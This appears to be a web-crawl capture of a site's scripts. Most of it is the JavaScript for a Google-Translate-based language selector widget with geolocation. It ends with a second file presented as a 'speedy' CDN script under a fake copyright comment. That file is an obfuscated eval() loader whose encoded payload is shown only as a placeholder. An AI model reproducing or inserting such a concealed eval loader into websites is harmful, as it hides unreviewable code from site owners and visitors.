   <a data-language="Bulgarian" data-key="bg" id="jobo_bg" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/bg.png" ><span class="notranslate">Bulgarian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Corsican" data-key="co" id="jobo_co" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/co.png" ><span class="notranslate">Corsican</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Croatian" data-key="hr" id="jobo_hr" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/hr.png" ><span class="notranslate">Croatian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Czech" data-key="cs" id="jobo_cs" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/cs.png" ><span class="notranslate">Czech</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Danish" data-key="da" id="jobo_da" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/da.png" ><span class="notranslate">Danish</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Dutch" data-key="nl" id="jobo_nl" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/nl.png" ><span class="notranslate">Dutch</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="English" data-key="en" id="jobo_en" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/en.png" ><span class="notranslate">English</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Esperanto" data-key="eo" id="jobo_eo" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/eo.png" ><span class="notranslate">Esperanto</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Estonian" data-key="et" id="jobo_et" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/et.png" ><span class="notranslate">Estonian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Filipino" data-key="tl" id="jobo_tl" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/tl.png" ><span class="notranslate">Filipino</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Finnish" data-key="fi" id="jobo_fi" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/fi.png" ><span class="notranslate">Finnish</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="French" data-key="fr" id="jobo_fr" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/fr.png" ><span class="notranslate">French</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Frisian" data-key="fy" id="jobo_fy" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/fy.png" ><span class="notranslate">Frisian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Galician" data-key="gl" id="jobo_gl" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/gl.png" ><span class="notranslate">Galician</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Georgian" data-key="ka" id="jobo_ka" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/ka.png" ><span class="notranslate">Georgian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="German" data-key="de" id="jobo_de" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/de.png" ><span class="notranslate">German</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Greek" data-key="el" id="jobo_el" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/el.png" ><span class="notranslate">Greek</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Gujarati" data-key="gu" id="jobo_gu" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/gu.png" ><span class="notranslate">Gujarati</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Haitian" data-key="ht" id="jobo_ht" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/ht.png" ><span class="notranslate">Haitian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Hebrew" data-key="iw" id="jobo_iw" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/iw.png" ><span class="notranslate">Hebrew</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Hungarian" data-key="hu" id="jobo_hu" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/hu.png" ><span class="notranslate">Hungarian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Icelandic" data-key="is" id="jobo_is" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/is.png" ><span class="notranslate">Icelandic</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Irish" data-key="ga" id="jobo_ga" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/ga.png" ><span class="notranslate">Irish</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Italian" data-key="it" id="jobo_it" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/it.png" ><span class="notranslate">Italian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Japanese" data-key="ja" id="jobo_ja" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/ja.png" ><span class="notranslate">Japanese</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Latin" data-key="la" id="jobo_la" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/la.png" ><span class="notranslate">Latin</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Latvian" data-key="lv" id="jobo_lv" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/lv.png" ><span class="notranslate">Latvian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Lithuanian" data-key="lt" id="jobo_lt" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/lt.png" ><span class="notranslate">Lithuanian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Luxembourgish" data-key="lb" id="jobo_lb" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/lb.png" ><span class="notranslate">Luxembourgish</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Maltese" data-key="mt" id="jobo_mt" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/mt.png" ><span class="notranslate">Maltese</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Maori" data-key="mi" id="jobo_mi" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/mi.png" ><span class="notranslate">Maori</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Norwegian" data-key="no" id="jobo_no" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/no.png" ><span class="notranslate">Norwegian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Persian" data-key="fa" id="jobo_fa" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/fa.png" ><span class="notranslate">Persian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Polish" data-key="pl" id="jobo_pl" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/pl.png" ><span class="notranslate">Polish</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Portuguese" data-key="pt" id="jobo_pt" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/pt.png" ><span class="notranslate">Portuguese</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Romanian" data-key="ro" id="jobo_ro" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/ro.png" ><span class="notranslate">Romanian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Slovak" data-key="sk" id="jobo_sk" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/sk.png" ><span class="notranslate">Slovak</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Slovenian" data-key="sl" id="jobo_sl" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/sl.png" ><span class="notranslate">Slovenian</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Samoan" data-key="sm" id="jobo_sm" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/sm.png" ><span class="notranslate">Samoan</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Scots Gaelic" data-key="gd" id="jobo_gd" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/gd.png" ><span class="notranslate">Scots Gaelic</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Spanish" data-key="es" id="jobo_es" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/es.png" ><span class="notranslate">Spanish</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Swedish" data-key="sv" id="jobo_sv" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/sv.png" ><span class="notranslate">Swedish</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Turkish" data-key="tr" id="jobo_tr" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/tr.png" ><span class="notranslate">Turkish</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Vietnamese" data-key="vi" id="jobo_vi" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/vi.png" ><span class="notranslate">Vietnamese</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Welsh" data-key="cy" id="jobo_cy" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/cy.png" ><span class="notranslate">Welsh</span>        </div>      </a>    </li>        <li class="jb_li">      <a data-language="Yiddish" data-key="yi" id="jobo_yi" onClick="joboLanguageReply(this);">        <div>                 <img class="jobo_li_flag_rectangle" src="https://big-language-translate.joboapps.com/img/flags/yi.png" ><span class="notranslate">Yiddish</span>        </div>      </a>    </li>         </ul></div></div>';

if(widget_position=="custom"){

	window.addEventListener('load', function()
	{
		if(custom_widget_position != '')
		{
			var jobo_custom_translate_widget = custom_widget_position;
			
			if(jobo_custom_translate_widget.length > 0){
				
				for (var b = 0; b < document.querySelectorAll(jobo_custom_translate_widget).length; b++) {
					var append = document.querySelectorAll(jobo_custom_translate_widget)[b];
					append.appendChild(span);
					custom_open_place = append.getAttribute("data-placement");
				}
			}
		}
	});

}else if(widget_position=="fixed")
{
	window.addEventListener('load', function()
	{	
		document.body.appendChild(span);
	});
}

var default_lang = "en";
var auto_language = "1";
	
window.addEventListener('load', function(){
	var jobo_lang_wrapper = document.querySelector('.jobo_lang_wrapper');

	if(auto_language=="1")
	{
		var country_lang = JSON.parse('{"AD":"ca","AE":"ar","AF":"ps","AG":"en","AI":"en","AL":"sq","AM":"hy","AO":"pt","AR":"es","AS":"en","AT":"de","AU":"en","AW":"nl","AX":"sv","AZ":"az","BA":"bs","BB":"en","BD":"bn","BE":"nl","BF":"fr","BG":"bg","BH":"ar","BI":"fr","BJ":"fr","BL":"fr","BM":"en","BN":"ms","BO":"es","BQ":"nl","BR":"pt","BS":"en","BT":"dz","BV":"no","BW":"en","BY":"be","BZ":"en","CA":"en","CC":"en","CD":"fr","CF":"fr","CG":"fr","CH":"de","CI":"fr","CK":"en","CL":"es","CM":"en","CN":"zh","CO":"es","CR":"es","CU":"es","CV":"pt","CW":"nl","CX":"en","CY":"el","CZ":"cs","DE":"de","DJ":"fr","DK":"da","DM":"en","DO":"es","DZ":"ar","EC":"es","EE":"et","EG":"ar","EH":"es","ER":"ti","ES":"es","ET":"am","FI":"fi","FJ":"en","FK":"en","FM":"en","FO":"fo","FR":"fr","GA":"fr","GB":"en","GD":"en","GE":"ka","GF":"fr","GG":"en","GH":"en","GI":"en","GL":"kl","GM":"en","GN":"fr","GP":"fr","GQ":"es","GR":"el","GS":"en","GT":"es","GU":"en","GW":"pt","GY":"en","HK":"zh","HM":"en","HN":"es","HR":"hr","HT":"fr","HU":"hu","ID":"id","IE":"ga","IL":"he","IM":"en","IN":"hi","IO":"en","IQ":"ar","IR":"fa","IS":"is","IT":"it","JE":"en","JM":"en","JO":"ar","JP":"ja","KE":"en","KG":"ky","KH":"km","KI":"en","KM":"ar","KN":"en","KP":"ko","KR":"ko","KW":"ar","KY":"en","KZ":"kk","LA":"lo","LB":"ar","LC":"en","LI":"de","LK":"si","LR":"en","LS":"en","LT":"lt","LU":"fr","LV":"lv","LY":"ar","MA":"ar","MC":"fr","MD":"ro","ME":"sr","MF":"en","MG":"fr","MH":"en","MK":"mk","ML":"fr","MM":"my","MN":"mn","MO":"zh","MP":"en","MQ":"fr","MR":"ar","MS":"en","MT":"mt","MU":"en","MV":"dv","MW":"en","MX":"es","MY":"ms","MZ":"pt","NA":"en","NC":"fr","NE":"fr","NF":"en","NG":"en","NI":"es","NL":"nl","NO":"no","NP":"ne","NR":"en","NU":"en","NZ":"en","OM":"ar","PA":"es","PE":"es","PF":"fr","PG":"en","PH":"en","PK":"en","PL":"pl","PM":"fr","PN":"en","PR":"es","PS":"ar","PT":"pt","PW":"en","PY":"es","QA":"ar","RE":"fr","RO":"ro","RS":"sr","RU":"ru","RW":"rw","SA":"ar","SB":"en","SC":"fr","SD":"ar","SE":"sv","SG":"en","SH":"en","SI":"sl","SJ":"no","SK":"sk","SL":"en","SM":"it","SN":"fr","SO":"so","SR":"nl","SS":"en","ST":"pt","SV":"es","SX":"nl","SY":"ar","SZ":"en","TC":"en","TD":"fr","TF":"fr","TG":"fr","TH":"th","TJ":"tg","TK":"en","TL":"pt","TM":"tk","TN":"ar","TO":"en","TR":"tr","TT":"en","TV":"en","TW":"zh","TZ":"sw","UA":"uk","UG":"en","UM":"en","US":"en","UY":"es","UZ":"uz","VA":"it","VC":"en","VE":"es","VG":"en","VI":"en","VN":"vi","VU":"bi","WF":"fr","WS":"sm","XK":"sq","YE":"ar","YT":"fr","ZA":"af","ZM":"en","ZW":"en"}');
		
		var xhttp=new XMLHttpRequest;xhttp.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var e=JSON.parse(xhttp.responseText); window.country_base_language=country_lang[e.code];}},xhttp.open("POST","https://big-language-translate.joboapps.com/ip/index.php",!0),xhttp.send();
	}else{
		NotExistLanguage();
	}
						
	var jb_languageButton = document.querySelector(".jb_language_button");

var jobo_language = jb_languageButton.querySelector(".jobo_language");

var jobo_options = document.getElementById("jobo_selectbox_options");

var jobo_lang_list = jobo_options.querySelector("ul");

var jobo_items = document.querySelectorAll(".jobo_lang_ul li a");

var jobo_caret = document.querySelector(".jobo_caret");

var jobo_flag = jb_languageButton.querySelector(".jobo_flag");

var fixed_widget_position = "top_left";

Jobo_translate_API();

function Jobo_translate_API() {
  
  var google_api = document.createElement("script");

  google_api.src = "https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit";

  document.head.appendChild(google_api);
}

window.googleTranslateElementInit = function() {
  new google.translate.TranslateElement({ pageLanguage: default_lang },"google_translate_element");
}


function getSelectedLang(){
  
  var selectedLangKey = document.querySelector("#google_translate_element select:first-child").value;
  
  if(selectedLangKey!=''){    
                          
    document.getElementById("jobo_"+selectedLangKey).click();
  } 
}

jb_languageButton.addEventListener("click", function (e) {
  e.stopPropagation();

  joboDisplay();

  Open_jobo_position_widget();

  jobo_caret_Up_down();
});

document.onclick = function () {
  jobo_caret.style.transform = "rotate(0deg)";

  var jbstyle = getComputedStyle(jobo_options);

  if (jbstyle.display == "block") {
    joboDisplay();
  }
  
};

if (auto_language == "1") {
  
  var start_auto_trans = setInterval(function () {
    
    var lang_box = document.querySelector("#google_translate_element select:first-child");
        
    if (lang_box === null) {
      lang_box = document.querySelector("#google_translate_element2 select:first-child");
    }

    var language_item = document.getElementById("jobo_" + window.country_base_language);
    
    if (lang_box !== null && lang_box.length > 0 && window.country_base_language !== undefined && auto_translate_cookie == 0) {
      
      clearInterval(start_auto_trans);
      
      if (language_item != null) {
        document.getElementById("jobo_" + window.country_base_language).click();
      }
      
    } else if (auto_translate_cookie == 1) {
      
      clearInterval(start_auto_trans);

      var automaticSelectWidgetLang = setInterval(function(){
        
        getSelectedLang();
        clearInterval(automaticSelectWidgetLang);
      },1500);   
      
      NotExistLanguage();
    }
  }, 1000); 
}


window.joboLanguageReply = function($this)
{  
  joboChangeLanguageByButtonClick($this.getAttribute("data-key"));
  
  jobo_language.innerHTML = $this.getAttribute("data-language");

  jobo_flag.src = $this.querySelector("img").src;
  
  [].forEach.call(jobo_items, function (el) {

    el.classList.remove("jobo_active");
  });

  $this.className = "jobo_active";
}

function joboDisplay() {
  jobo_options.style.display = (jobo_options.dataset.toggled ^= 1) ? "block" : "none";
}

function jobo_caret_Up_down() {
  jobo_caret.style.transform = (jobo_caret.dataset.toggled ^= 1) ? "rotate(180deg)" : "rotate(0deg)";
}

function joboChangeLanguageByButtonClick(key) {
  var jobo_select_language = key;
  
  var jobo_selectField = document.querySelector("#google_translate_element select:first-child");
  
  if (jobo_selectField === null)
  {
    jobo_selectField = document.querySelector("#google_translate_element2 select:first-child");
  }
  
  if(jobo_selectField != undefined){
      
    for (var i = 0; i < jobo_selectField.children.length; i++) 
    {         
      var jobo_option = jobo_selectField.children[i];
      
      if (jobo_option.value == jobo_select_language) {  
        
        jobo_selectField.selectedIndex = i;
        
        jobo_selectField.dispatchEvent(new Event("change"));
        
        break;
      }
    }
  }
}

var newElement = document.createElement("span");

function insertAfter(newNode, referenceNode) {
  referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

function textNodesUnder(node) {
  var all = [];
  for (node = node.firstChild; node; node = node.nextSibling) {
    if (node.nodeType == 3) all.push(node);
    else all = all.concat(textNodesUnder(node));
  }
  return all;
}

function Open_jobo_position_widget() {
  jobo_top = "-" + (jobo_lang_list.offsetHeight + 5) + "px";

  if (widget_position == "custom") {
    if (custom_open_place == "top") {
      AccordingToPosition(jobo_options);
    } else if (custom_open_place == "bottom") {
      jobo_options.style.top = jobo_top;

      AccordingToPosition(jobo_options);

      jobo_caret.style.transform = "rotate(180deg)";
    } else {
      jobo_options.style.right = 0;
    }
  } else if (widget_position == "fixed") {
    if (fixed_widget_position == "top_right") {
      jobo_options.style.right = 0;
    } else if (fixed_widget_position == "bottom_left") {
      jobo_options.style.top = jobo_top;

      jobo_options.style.left = 0;

      jobo_caret.style.transform = "rotate(180deg)";
    } else if (fixed_widget_position == "bottom_center") {
      jobo_options.style.top = jobo_top;

      jobo_options.style.left = 0;

      jobo_caret.style.transform = "rotate(180deg)";
    } else if (fixed_widget_position == "bottom_right") {
      jobo_options.style.top = jobo_top;

      jobo_options.style.right = 0;

      jobo_caret.style.transform = "rotate(180deg)";
    }
  }
}
	
	var show_jobo_interval= setInterval(function(){
		clearInterval(show_jobo_interval);
		jobo_lang_wrapper.style.display="block";
	},300);	
});

function joboGetPosition(el) {

	for (var lx=0, ly=0; el != null; lx += el.offsetLeft, ly += el.offsetTop, el = el.offsetParent);
		return {x: lx,y: ly};
}


function AccordingToPosition( el ){
	var el_pos = joboGetPosition(el);
	
	if(el_pos.x > 1000){

		el.style.right= 0;
	}else{

		el.style.left= 0;	
	}	
}

var joboGetClosest = function (elem, selector) {
	var firstChar = selector.charAt(0);

	for (elem && elem !== document; elem = elem.parentNode;) {
		if ( firstChar === '.' ) {
			if ( elem.classList.contains( selector.substr(1) ) ) {
				return elem;
			}
		} else if ( firstChar === '#' ) {
			if ( elem.id === selector.substr(1) ) {
				return elem;
			}
		} else if ( firstChar === '[' ) {
			if ( elem.hasAttribute( selector.substr(1, selector.length - 1) ) ) {
				return elem;
			}
		}
	}

	return false;
};


window.NotExistLanguage = function(){
	
	var jobo_iframe = setInterval(function(){
		
		var current_span = AutoTranslateLanguage();
		
		if(current_span!='')
		{
			clearInterval(jobo_iframe);
		}
	},500);	
}


function getElementsByText(str, tag) {
	return Array.prototype.slice.call(document.getElementsByTagName(tag)).filter(el => el.textContent.trim() === str.trim());
}


function AutoTranslateLanguage(){

	var current_span='';

	try{
		var iframe = document.getElementsByClassName('goog-te-menu-frame')[0].contentWindow.document;

		var default_lang = iframe.getElementsByClassName("goog-te-menu2-item-selected")[0].querySelector(".text").innerText;
		
		if(default_lang==="Chinese (Simplified)"){
			current_span = getElementsByText("Chinese", "span");
			
		}else{
			current_span = getElementsByText(default_lang, "span");	
		}
		current_span[0].parentNode.click();	

	}catch(e){

	}
	return current_span;
}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_1.js
body_size: 9223
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 BIGCOMMERCE. 
 var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"riVueWjEw",10,7,39))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976